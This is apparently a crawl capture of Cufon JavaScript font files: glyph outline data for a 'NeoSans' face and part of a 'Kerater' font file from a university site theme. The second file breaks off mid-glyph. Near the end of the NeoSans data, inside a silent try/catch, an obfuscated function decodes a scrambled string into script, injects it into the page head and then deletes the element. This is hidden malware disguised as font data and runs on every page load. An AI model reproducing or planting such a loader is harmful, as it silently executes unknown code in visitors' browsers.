-25,-11v-7,-8,-10,-17,-10,-28r0,-1392v0,-13,2,-23,7,-30v5,-7,51,-16,139,-29v88,-13,164,-19,229,-19v131,0,232,42,300,128v68,86,102,209,102,370r0,135xm829,-477r0,-135v0,-138,-25,-242,-73,-312v-48,-70,-127,-106,-238,-106v-81,0,-176,9,-285,26r0,910v89,17,184,26,285,26v107,0,186,-33,236,-98v50,-65,75,-168,75,-311","w":1032,"k":{"z":84,"y":84,"w":98,"v":86,"g":56,"*":134}},{"w":440},{"d":"780,-1704v0,11,-4,20,-12,28v-8,8,-16,11,-27,11r-12,0v-11,0,-19,-3,-27,-11v-8,-8,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm473,-1704v0,11,-3,21,-11,28v-8,7,-17,11,-28,11r-12,0v-11,0,-20,-3,-28,-11v-8,-8,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v10,0,19,4,27,12v8,8,12,16,12,27r0,151xm979,-35v0,23,-13,35,-39,35r-528,0v-87,0,-150,-19,-189,-56v-39,-37,-59,-95,-59,-173r0,-1063v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110r0,450r686,0v26,0,39,11,39,33r0,21v0,23,-13,34,-39,34r-686,0r0,525v0,48,10,85,30,109v20,24,62,36,128,36r528,0v26,0,39,11,39,33r0,16","w":1092},{"d":"956,-477v0,158,-36,279,-108,363v-72,84,-176,126,-313,126v-137,0,-242,-42,-314,-126v-72,-84,-108,-205,-108,-363r0,-330v0,-161,29,-283,89,-365v60,-82,170,-139,330,-171v112,-23,183,-40,213,-51v30,-11,55,-26,73,-47v18,-21,30,-43,36,-66v5,-22,18,-33,39,-33r22,0v19,0,29,9,29,27v0,19,-6,42,-19,69v-13,27,-32,51,-57,72v-25,21,-52,37,-83,49v-31,12,-68,23,-113,32r-123,25v-115,23,-197,59,-245,106v-48,47,-78,113,-91,197v73,-90,181,-135,322,-135v137,0,241,42,313,126v72,84,108,205,108,364r0,131xm866,-477r0,-131v0,-273,-110,-410,-331,-410v-221,0,-332,130,-332,391r0,150v0,273,111,409,332,409v221,0,331,-136,331,-409","w":1116},{"d":"1171,-633v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-167,0,-296,-54,-387,-164v-91,-110,-137,-270,-137,-481r0,-254v0,-210,46,-370,137,-480v91,-110,220,-165,387,-165v168,0,297,55,388,165v91,110,136,270,136,480r0,254xm1081,-633r0,-254v0,-373,-145,-559,-434,-559v-289,0,-434,186,-434,559r0,254v0,373,145,559,434,559v289,0,434,-186,434,-559","w":1294,"k":{"\u043b":124,"\u042f":122,"\u042a":36,"\u0427":72,"\u0425":74,"\u0423":170,"\u0422":158,"\u041b":126,"\u0417":142,"\u0416":70,"\u0414":216,"\u0410":126}},{"d":"795,-1593v16,0,24,11,24,34v0,85,-29,155,-85,210v-56,55,-125,83,-208,83v-83,0,-152,-28,-208,-84v-56,-56,-85,-125,-85,-209v0,-23,8,-34,25,-34r41,0v9,0,15,2,18,5v3,3,5,12,5,29v0,45,8,84,26,115v18,31,43,54,76,70v33,16,67,24,102,24v57,0,106,-18,146,-53v40,-35,59,-87,59,-156v0,-17,2,-26,5,-29v3,-3,9,-5,18,-5r41,0xm924,-41v0,27,-12,41,-37,41r-17,0v-24,0,-36,-14,-36,-41r0,-33v-117,56,-227,84,-330,84v-113,0,-201,-33,-265,-100v-64,-67,-96,-164,-96,-291r0,-680v0,-11,3,-19,11,-27v8,-8,17,-12,28,-12r15,0v10,0,18,4,25,12v7,8,11,17,11,27r0,680v0,207,91,311,273,311r4,0v93,0,201,-28,324,-84r0,-907v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1020","w":1067},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,1444","w":459,"k":{"y":92,"Z":140,"Y":94,"X":84,"W":94,"V":92,"T":62,"J":78,"A":82}},{"d":"164,-92r0,-1391v0,-26,12,-39,35,-39r24,0v22,0,33,13,33,39r0,1391v0,12,3,18,10,18v6,0,12,-5,17,-14r688,-1380v14,-29,29,-47,45,-54v16,-7,34,-10,53,-10v30,0,55,10,73,28v18,18,27,42,27,72r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-3,-14,-10,-14v-6,0,-11,5,-16,14r-691,1383v-7,15,-17,29,-30,42v-13,13,-38,19,-74,19r-2,0v-27,0,-49,-9,-66,-28v-17,-19,-26,-45,-26,-76","w":1333},{"d":"1331,-39v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-9,-5,-14,-14,-14v-8,0,-15,6,-21,19r-354,747v-24,49,-59,74,-104,74v-47,0,-82,-25,-105,-74r-354,-747v-5,-13,-12,-19,-21,-19v-9,0,-14,5,-14,14r0,1393v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1393v0,-67,35,-100,104,-100v43,0,74,21,94,64r359,751v8,18,17,27,27,27v9,0,17,-9,26,-27r359,-751v19,-43,51,-64,94,-64v69,0,104,33,104,100r0,1393","w":1495},{"d":"1016,-422v0,289,-169,434,-508,434v-61,0,-128,-5,-201,-14v-73,-9,-113,-18,-122,-27v-9,-9,-13,-17,-13,-26r0,-13v0,-21,11,-32,33,-32r8,0v107,17,205,26,295,26v144,0,249,-28,314,-83v65,-55,98,-144,98,-265r0,-41v0,-74,-26,-141,-78,-202v-52,-61,-123,-91,-213,-91r-383,0v-26,0,-39,-12,-39,-37r0,-14v0,-25,13,-37,39,-37r383,0v95,0,167,-27,217,-82v50,-55,74,-124,74,-207r0,-24v0,-111,-33,-186,-98,-227v-65,-41,-169,-62,-314,-62v-43,0,-90,3,-143,10r-152,21r-8,0v-22,0,-33,-11,-33,-33r0,-16v0,-12,6,-21,16,-28v10,-7,50,-15,120,-25v70,-10,137,-15,200,-15v185,0,316,30,393,90v77,60,115,155,115,285r0,24v0,163,-71,275,-213,338v69,32,123,79,159,141v36,62,54,126,54,191r0,41","k":{"\u044f":240,"\u0447":132,"\u0445":92,"\u0443":82,"\u0442":78,"\u043b":140,"\u042f":158,"\u0427":112,"\u0425":120,"\u0423":194,"\u0422":136,"\u041b":142,"\u0417":246,"\u0416":118,"\u0414":218,"\u0410":142}},{"d":"199,-1522r721,0v25,0,38,12,38,35r0,17v0,21,-13,32,-38,32r-666,0r0,574v80,-9,165,-13,256,-13v381,0,571,144,571,431r0,30v0,287,-190,430,-571,430v-76,0,-148,-3,-217,-8v-69,-5,-107,-11,-116,-16v-9,-5,-13,-16,-13,-31r0,-1442v0,-26,12,-39,35,-39xm254,-80v115,8,200,12,256,12v119,0,212,-12,280,-38v68,-26,119,-65,152,-116v33,-51,49,-116,49,-194r0,-30v0,-117,-37,-204,-111,-262v-74,-58,-197,-87,-370,-87v-56,0,-141,4,-256,13r0,702"},{"d":"573,-1063v0,22,-18,33,-55,33v-90,0,-185,31,-285,94r0,897v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1020v0,-27,12,-41,37,-41r17,0v24,0,36,14,36,41r0,43v95,-63,190,-94,285,-94v37,0,55,10,55,31r0,16","w":633,"k":{"s":50,"q":96,"o":116,"i":42,"g":72,"e":120,"d":124,"c":114,"a":34,"?":192,".":250,"-":174,",":244,"*":102,"!":42}},{"d":"274,-39v0,11,-3,19,-10,27v-7,8,-15,12,-24,12r-21,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1444v0,-11,3,-19,10,-27v7,-8,15,-12,25,-12r21,0v9,0,17,4,24,12v7,8,10,16,10,27r0,680r338,0r0,-84v0,-219,48,-381,142,-487v94,-106,222,-158,383,-158v167,0,296,55,387,165v91,110,137,270,137,480r0,254v0,219,-47,381,-141,487v-94,106,-222,158,-383,158v-168,0,-298,-54,-389,-164v-91,-110,-136,-270,-136,-481r0,-86r-338,0r0,680xm1571,-633r0,-254v0,-373,-145,-559,-434,-559v-290,0,-435,186,-435,559r0,254v0,373,145,559,435,559v289,0,434,-186,434,-559","w":1784},{"d":"834,-545r-601,0r0,506v0,10,-3,19,-11,27v-8,8,-17,12,-27,12r-13,0v-10,0,-19,-4,-27,-12v-8,-8,-12,-17,-12,-27r0,-1057v0,-10,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,17,11,27r0,467r601,0r0,-467v0,-10,4,-19,12,-27v8,-8,16,-12,26,-12r13,0v10,0,19,4,27,12v8,8,12,17,12,27r0,1057v0,10,-4,19,-12,27v-8,8,-17,12,-27,12r-13,0v-10,0,-18,-4,-26,-12v-8,-8,-12,-17,-12,-27r0,-506","w":1067},{"d":"641,-1001v0,105,-23,185,-68,239v-45,54,-109,80,-190,80v-83,0,-148,-27,-193,-82v-45,-55,-67,-134,-67,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm561,-1001r0,-213v0,-160,-59,-240,-178,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,178,-80,178,-239xm1247,-1522v11,0,17,4,17,11v0,5,-4,14,-13,28r-860,1456v-9,16,-16,26,-21,31v-5,5,-13,8,-22,8r-55,0v-9,0,-14,-3,-14,-10v0,-5,4,-15,12,-29r860,-1456v9,-16,16,-26,21,-31v5,-5,13,-8,22,-8r53,0xm1427,-307v0,105,-22,185,-67,239v-45,54,-109,80,-191,80v-83,0,-147,-27,-192,-82v-45,-55,-68,-134,-68,-237r0,-213v0,-103,22,-182,67,-236v45,-54,110,-82,193,-82v83,0,147,28,191,82v44,54,67,133,67,236r0,213xm1348,-307r0,-213v0,-160,-60,-240,-179,-240v-120,0,-180,80,-180,240r0,213v0,159,60,239,180,239v119,0,179,-80,179,-239","w":1550},{"d":"113,-82r63,0r287,-944v20,-67,64,-100,133,-100v67,0,111,33,131,98r287,946r67,0v11,0,21,4,29,12v8,8,12,18,12,29r0,279v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-238r-870,0r0,238v0,11,-4,20,-12,28v-8,8,-18,13,-29,13r-8,0v-11,0,-21,-5,-29,-13v-8,-8,-12,-17,-12,-28r0,-279v0,-11,4,-21,12,-29v8,-8,18,-12,29,-12xm549,-1006r-277,924r648,0r-277,-922v-8,-27,-24,-40,-47,-40v-23,0,-39,13,-47,38","w":1194},{"d":"254,-1292r0,1253v0,11,-3,19,-10,27v-7,8,-15,12,-25,12r-20,0v-10,0,-18,-4,-25,-12v-7,-8,-10,-16,-10,-27r0,-1253v0,-79,20,-137,59,-174v39,-37,102,-56,189,-56r528,0v26,0,39,12,39,35r0,17v0,21,-13,32,-39,32r-528,0v-66,0,-108,12,-128,36v-20,24,-30,61,-30,110","w":1061},{"d":"1100,-20r-418,-1389v-8,-27,-24,-41,-47,-41v-24,0,-40,13,-47,39r-418,1391v-6,17,-17,26,-33,26r-26,0v-21,0,-31,-11,-31,-33v0,-7,1,-13,2,-18r420,-1387v20,-67,64,-100,133,-100v67,0,111,33,131,98r420,1389v3,8,4,15,4,20v0,21,-11,31,-33,31r-24,0v-17,0,-28,-9,-33,-26","w":1268},{"d":"668,-776r473,717v5,7,8,16,8,26v0,22,-11,33,-33,33r-16,0v-14,0,-25,-6,-33,-18r-451,-682r-450,682v-9,12,-20,18,-33,18r-18,0v-22,0,-33,-11,-33,-33v0,-9,3,-18,8,-26r473,-719r-450,-682v-7,-11,-11,-22,-11,-31v0,-21,10,-31,31,-31r23,0v13,0,24,6,32,19r426,647r428,-647v9,-13,20,-19,33,-19r19,0v21,0,32,11,32,33v0,11,-3,20,-8,29","w":1233,"k":{"'":38,"y":48,"e":64,"a":52,"O":76,"C":76,"-":60}},{"d":"1051,-791v0,11,-4,20,-12,25v-8,5,-18,8,-29,8r-373,0r0,371v0,11,-3,21,-8,29v-5,8,-14,12,-25,12r-20,0v-11,0,-20,-4,-25,-12v-5,-8,-8,-18,-8,-29r0,-371r-371,0v-11,0,-21,-3,-29,-8v-8,-5,-12,-14,-12,-25r0,-20v0,-11,4,-20,12,-25v8,-5,18,-8,29,-8r371,0r0,-373v0,-11,3,-21,8,-29v5,-8,14,-11,25,-11r20,0v11,0,20,3,25,11v5,8,8,18,8,29r0,373r373,0v11,0,21,3,29,8v8,5,12,14,12,25r0,20r0,0"},{"d":"743,-1354v0,11,-3,21,-11,28v-8,7,-17,11,-27,11r-13,0v-11,0,-20,-4,-28,-11v-8,-7,-11,-17,-11,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r13,0v10,0,19,4,27,12v8,8,11,16,11,27r0,151xm436,-1354v0,11,-4,21,-12,28v-8,7,-16,11,-27,11r-12,0v-11,0,-19,-4,-27,-11v-8,-7,-12,-17,-12,-28r0,-151v0,-11,4,-19,12,-27v8,-8,17,-12,27,-12r12,0v11,0,19,4,27,12v8,8,12,16,12,27r0,151xm934,-567v0,11,-4,19,-12,27v-8,8,-16,12,-27,12r-692,0r0,43v0,140,28,244,85,313v57,69,152,104,285,104v65,0,126,-5,183,-14r133,-22v21,0,31,9,31,28r0,15v0,15,-5,25,-16,31v-11,6,-54,15,-128,26v-74,11,-142,16,-203,16v-307,0,-460,-166,-460,-497r0,-136v0,-145,36,-263,108,-353v72,-90,174,-136,305,-136v133,0,234,42,304,126v70,84,104,205,104,361r0,56xm844,-610r0,-13v0,-139,-26,-242,-78,-308v-52,-66,-132,-99,-240,-99v-105,0,-185,36,-240,106v-55,70,-83,171,-83,303r0,11r641,0","w":1047},{"d":"502,389v0,7,-6,10,-17,10r-61,0v-9,0,-17,-1,-22,-3v-5,-2,-9,-6,-13,-11v-32,-39,-61,-82,-87,-129v-26,-47,-48,-96,-68,-148v-20,-52,-36,-106,-50,-160v-14,-54,-25,-107,-34,-160v-9,-53,-16,-104,-20,-154v-4,-50,-7,-97,-7,-140r0,-110v0,-43,3,-90,7,-140v4,-50,11,-101,20,-154v9,-53,20,-106,34,-160v14,-54,30,-108,50,-160v20,-52,42,-101,68,-148v26,-47,55,-90,87,-129v4,-5,8,-9,13,-11v5,-2,13,-4,22,-4r61,0v11,0,17,4,17,11v0,5,-3,11,-10,18v-31,34,-60,73,-86,117v-26,44,-49,92,-70,142v-21,50,-39,102,-54,156v-15,54,-27,108,-37,162v-10,54,-18,106,-23,157v-5,51,-7,99,-7,143r0,110v0,44,2,91,7,142v5,51,13,104,23,158v10,54,22,108,37,162v15,54,33,106,54,156v21,50,44,98,70,142v26,44,55,83,86,117v7,7,10,13,10,18","w":543,"k":{"g":44}},{"d":"1081,-416v0,287,-190,430,-571,430v-82,0,-156,-2,-223,-8v-67,-6,-103,-12,-111,-17v-8,-5,-12,-15,-12,-30r0,-1440v0,-9,3,-18,10,-25v7,-7,17,-12,28,-14v11,-2,52,-4,120,-7v68,-3,131,-5,188,-5v375,0,563,124,563,371r0,22v0,168,-81,281,-244,340v168,52,252,168,252,348r0,35xm983,-1139r0,-22v0,-65,-16,-119,-48,-162v-32,-43,-82,-75,-149,-97v-67,-22,-159,-32,-276,-32v-63,0,-149,3,-256,8r0,600r371,0v239,0,358,-98,358,-295xm991,-416r0,-35v0,-203,-122,-305,-366,-305r-371,0r0,676v115,8,200,12,256,12v173,0,296,-28,370,-86v74,-58,111,-145,111,-262"}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+416-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("s>fxr-EZp1Uys!n0{-D3h>hUdiExf-Uydi}3p1I?fae#G+Z$dFL;E8En6D2xC8BZCD2xC8`-fa2xC8B+CD2xC8`-Cn2xC8`-7D2xC8`|fn2xC8B2Cn2xC8`nGa2xC8`|EnM,{6u;f6J,{6uZC-IbdFL;C>C;dFL;E8BxdFL;C>G+dFL;E8EJfD2xC8B;Ca2xC8B+Gna,{6u;f>DMB>x>dFL;E8hidFL;E8C2,a2xC8`|Cx2xC8`-Ex2xC8`|C?a,{6uZCAD,{6u;f8n,{6uZC6n,{6uZC-E,{6u;f8J,{6u;f6`,{6uZC+J,{6uZC6I`L>{,{6uZCALAdFL;C>L3dFL;C>P;dFL;E8CibNJ,{6u;fAa,{6uZE8E,{6u;f6f,{6uZE8f,{6uZE>E{1x2xC8`nEx},{6u;fA`,{6u;fAGxdFL;E8CMdFL;E8D|bD2xC8`|EZI,{6u;f8`,{6uZC+},{6u;f>IfdFL;E8}$dFL;E8I$dFL;E8CZdD2edFL;E8I|dFL;E8E-jFM,{6uZCAn,{6uZCA`,{6uZC-D,{6uZC1f,jx2xC8`-7LJ,{6u;f-I9BxD,{6u;f-f,{6u;f1a,hn2xC8`|Ca2xC8`-Ca2xC8`-Gx2xC8BZ7!G|dFL;E8BN6-n&Lx2xC8`AEAM,{6uZC-L0dFL;E8CxdFL;E8EAdFL;E8BMdFL;C>aAdFL;E8Pxsa2xC8B3Cx2xC8B+ExI,{6u;f-},{6uZC6G3dFL;E8P+6a2xC8`AE>hNE-2F7D2xC8BZfAx,{6u;Gi},{6u;GAJ,{6u;Giayha2xC8`|GxGyp>R,{6u;GiEJdFL;E8BZv|#?dFL;E8B3dFL;C>a$dFL;C>GZdFL;E8P;&6nAdFL;C>a-dFL;E8Inj6`,{6u;f-D,{6u;G+nTED2xC8B37>fdC1apI6.,{6uZE8D+dFL;C>LxdFL;C>EJdFL;E8}-dFL;E8IJdFL;C>a|B|.ZdFL;C>L+dFL;C>I$dFL;E8C+dFL;C>E|dFL;E8h3dFL;E8DJdFL;E8hNdFL;C>BxdFL;E8P2dFL;C>BZ{n2xC8B27FR,{6uZCAINdFL;C>E-rx2xC8`AE3.,{6u;G+L+,!`,{6u;G6J,{6u;f6D,{6uZC1a,{6u;f6n}dFL;C>CcdFL;E8DAdFL;E8PNdFL;C>C2,n2xC8`|fa2xC8B+f!a,{6u;f6I,{6u;G+E,{6uZC1}Gsx2xC8BxCwJ,{6u;G+h$j?E;r>nZs!h$sw2.b6u#,8x$j?u#r8x;j-2nr-{Zp!2?b1hyf$M?rFn;pFCUvNZ0p1G@G$Mzp+Zzd$9]7?{N{x;ys6e@b+.#G1}+vdE,j-fzrn;y,?C.}!U.j?In,NB@r>UAGdI.ricyp>U+{>MJr1L.s1fu`!8PD>Fh}sjCE7bBIw6La1dGfpr,{v&9J$A|n-?@.Tg#Ryz;23+ZxiNcMq0eU%]z,$90p62#73#gpwn?1iErpax{bd`rpaxUsw9.")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":1188,"face":{"font-family":"NeoSans","font-weight":400,"font-stretch":"normal","units-per-em":"2048","panose-1":"2 11 3 3 0 0 0 0 0 4","ascent":"1638","descent":"-410","x-height":"12","bbox":"-90 -1952 1798 406","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+0451"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Kerater_200.font.js?5
body_size: 29242
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011 by M�ns Greb�ck. All rights reserved. Free for personal use.
 * Mail mawns@live.se for full fonts and commercial license.
 * 
 * Trademark:
 * Kerater UltraLight is a trademark of M�ns Greb�ck.
 * 
 * Description:
 * Copyright (c) 2011 by M�ns Greb�ck. All rights reserved. Free for personal use.
 * Mail mawns@live.se for full fonts and commercial license.
 * 
 * Manufacturer:
 * M�ns Greb�ck
 * 
 * Designer:
 * M�ns Greb�ck
 * 
 * License information:
 * http://www.mawns.com/pages/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"-4,-185r158,0v0,17,-3,30,-7,41v-4,11,-10,20,-17,27v-7,7,-16,13,-25,18v-9,5,-18,9,-28,13r-26,12v-9,4,-16,9,-23,15v-7,6,-12,12,-16,21v-4,9,-7,20,-7,33r147,0r0,10r-157,0v0,-17,2,-30,6,-41v4,-11,11,-21,18,-28v7,-7,16,-13,25,-18v9,-5,18,-10,28,-14v13,-6,14,-5,26,-11v8,-4,15,-9,22,-15v7,-6,12,-13,16,-21v4,-8,7,-19,7,-32r-147,0r0,-10","w":171},{"d":"45,-302v2,-3,5,-6,8,-9v3,-2,6,-5,10,-7v4,-2,9,-2,14,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r7,8v-2,2,-5,5,-8,6r-9,3v0,0,-7,2,-11,2v-5,0,-9,-1,-15,-3v-6,-2,-12,-4,-18,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-7,2,-10,3v-3,1,-5,3,-7,5v-3,2,-5,4,-7,6xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41xm142,-284r-74,-49r7,-8r74,49","w":231},{"d":"35,-220r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2r-15,19r-14,18xm-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"31,-283r0,332r-11,0r0,-332r11,0","w":68},{"d":"66,-292r41,-51r37,51r-8,8r-29,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"157,4r-77,-120v-19,30,-18,30,-38,60v-20,30,-19,30,-38,60r-12,0r83,-130r-42,-65r-41,-65r12,0r76,120r39,-60v0,0,19,-30,38,-60r12,0r-83,130r41,65r42,65r-12,0","w":186},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10"},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10xm-1,-294r67,-43r6,7r-66,43","w":70},{"d":"5,-239r15,-32r5,-0r0,143r-5,0r-0,-127r-2,1v-1,3,-2,6,-4,9r-4,9xm-2,6r98,-277r10,3r-97,278xm62,-75v-0,-5,0,-10,2,-14v2,-4,5,-9,8,-12v4,-3,7,-6,12,-8v4,-2,9,-3,14,-3v5,0,10,1,14,3v4,2,8,5,12,9v3,3,6,7,7,11v2,4,3,8,3,12v0,8,-2,15,-7,22v-5,7,-13,12,-25,16v-6,3,-11,6,-16,10v-5,4,-8,7,-11,11v-4,4,-8,8,-10,13r71,-0r-0,4r-77,0v1,-5,4,-10,7,-16v1,-2,3,-4,5,-6v2,-3,5,-5,7,-7v3,-2,7,-5,10,-7v4,-2,7,-4,12,-6v6,-2,11,-4,14,-7v4,-2,7,-5,9,-8v2,-3,5,-5,5,-9v1,-3,2,-7,2,-10v-0,-3,-1,-7,-3,-11v-2,-3,-4,-6,-7,-9v-3,-3,-6,-6,-10,-7v-4,-2,-8,-3,-12,-3v-4,-0,-9,1,-13,3v-4,1,-7,3,-9,6v-3,3,-6,7,-8,10v-1,4,-2,8,-2,13r-4,-0","w":168},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10xm61,-284r-74,-49r7,-8r74,49","w":70},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41xm79,-294r67,-43r6,7r-66,43","w":231},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10xm6,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm66,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":70},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0xm81,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm141,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":235},{"d":"53,-302v2,-3,5,-6,8,-9v3,-2,6,-5,10,-7v4,-2,9,-2,14,-2v4,0,7,0,11,1v4,1,10,4,15,7v5,3,10,6,14,7v4,1,9,2,13,2v3,0,5,0,8,-1v3,-1,4,-2,6,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-7,2,-11,2v-5,0,-10,-1,-16,-3v-6,-2,-11,-4,-17,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-7,2,-10,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm220,-126v0,-17,-